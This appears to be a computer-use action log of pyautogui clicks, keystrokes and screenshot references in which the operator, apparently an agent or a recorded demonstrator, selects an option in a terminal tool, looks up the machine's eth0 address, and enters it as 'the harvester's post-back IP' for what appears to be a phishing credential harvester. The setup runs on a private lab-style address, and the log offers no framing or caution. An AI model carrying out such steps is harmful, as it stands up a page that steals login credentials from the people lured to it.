
pyautogui.moveTo(318, 342); pyautogui.dragTo(464, 342)

pyautogui.write('2')
pyautogui.press('Return')

# - In a second terminal, run ifconfig and copy the eth0 address 192.168.152.128
pyautogui.rightClick(157, 312)

pyautogui.click(223, 447)
pyautogui.moveTo(460, 433); pyautogui.dragTo(882, 183)

pyautogui.write('ifconfi')
pyautogui.write('g')
pyautogui.press('Return')

pyautogui.moveTo(814, 243); pyautogui.dragTo(909, 244)

pyautogui.rightClick(908, 244)

pyautogui.click(967, 293)
# - Paste 192.168.152.128 as the harvester's post-back IP and confirm it
pyautogui.click(1195, 181)

pyautogui.rightClick(762, 399)
pyautogui.click(819, 455)

pyautogui.press('Return')
pyautogui.write('y')
